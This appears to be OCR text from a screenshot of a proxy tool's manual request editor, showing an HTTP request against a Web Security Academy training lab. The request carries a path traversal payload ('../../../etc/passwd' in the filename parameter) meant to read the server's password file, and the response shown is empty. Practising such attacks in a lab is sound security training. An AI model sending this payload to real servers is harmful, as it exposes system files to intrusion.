 Manual Request Editor
Request Response
Method Header: Text Body: Text
Aa Send
GET
https://0a9c008d03ed6454800603150014002c.web-security-academy.net/image?filename=../.
./../etc/passwd HTTP/1.1
host: 0a9c008d03ed6454800603150014002c.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0a9c008d03ed6454800603150014002c.web-security-academy.net/
Cookie: session=knd3Pse0Ylno5P8bs8w9NL6413tFg6F1
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Find: No matches Time: 0 ms Body Length: 0 Total Length: 0 bytes